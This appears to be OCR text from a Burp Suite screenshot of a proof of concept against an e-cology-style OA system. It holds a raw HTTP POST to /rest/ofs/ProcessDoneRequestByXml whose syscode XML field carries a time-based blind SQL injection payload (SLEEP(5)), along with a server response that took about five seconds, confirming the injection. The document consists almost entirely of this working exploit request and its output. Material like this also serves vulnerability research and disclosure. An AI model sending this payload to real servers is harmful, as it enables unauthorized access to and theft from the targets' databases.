 Request
Pretty Raw Hex
\n
1 POST /rest/ofs/ProcessDoneRequestByXml HTTP/1.1
2 Host: 127.0.0.1:8089
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
6 sec-ch-ua-platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: http://127.0.0.1:8089/wui/index.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1731506315; ecology_JSessionid=
aaauH5DNNRy1JaJkdB0tz
15 Connection: close
16 Content-Type: application/xml
17 Content-Length: 150
18
19 <request>
20 <syscode>
1'||(SELECT 0x6b4f7252 FROM DUAL WHERE 6182=6182 AND (SELECT 8607 FROM
(SELECT(SLEEP(5)))LPaW))||'
</syscode>
21 </request>
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Content-Type: application/xml; charset=UTF-8
6 Content-Length: 373
7 Connection: close
8 Date: Tue, 11 Feb 2025 10:35:52 GMT
9
10 <ResultInfo>
<syscode>
1'||(SELECT 0x6b4f7252 FROM DUAL WHERE 6182=6182 AND (SELECT 8607 FROM
(SELECT(SLEEP(5)))LPaW))||'
</syscode>
<operResult>
0
</operResult>
<dataType>
OtherSys
</dataType>
<operType>
Check
</operType>
<message>
异构系统标识【1'||(SELECT 0x6b4f7252 FROM DUAL WHERE 6182=6182 AND (SELECT
8607 FROM (SELECT(SLEEP(5)))LPaW))||'】未注册
</message>
</ResultInfo>
Search...
0 matches
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 16
Response headers 7
Done
578 bytes | 5,015 millis